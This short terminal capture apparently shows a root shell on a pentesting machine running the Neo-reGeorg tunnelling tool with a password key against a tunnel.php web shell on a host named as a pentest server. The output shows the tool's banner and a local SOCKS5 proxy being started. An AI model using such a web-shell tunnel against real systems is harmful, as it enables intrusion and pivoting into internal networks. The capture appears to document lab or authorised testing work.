 ┌──(root㉿biyoo-desk)-[/home/yoobi/Neo-reGeorg]
└─# python3 neoreg.py -k password -u http://pentest.yoobi.kr:10501/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://pentest.yoobi.kr:10501/tunnel.php
+------------------------------------------------------------------------+